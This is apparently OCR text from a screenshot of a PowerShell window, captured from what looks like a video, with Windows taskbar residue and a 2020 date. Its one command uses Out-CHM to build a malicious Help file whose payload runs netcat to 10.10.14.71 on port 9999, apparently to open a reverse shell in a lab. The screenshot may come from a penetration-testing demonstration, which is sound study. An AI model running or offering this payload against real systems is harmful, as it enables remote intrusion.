 Administrator: Windows PowerShell
PS C:\Users\cyber-blackhole\Documents> Out-CHM -Paylod "C:\temp\nc.exe 10.10.14.71 9999" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Activate Windows
Go to Settings to activate Windows.
EN
18:44
28-03-2020
1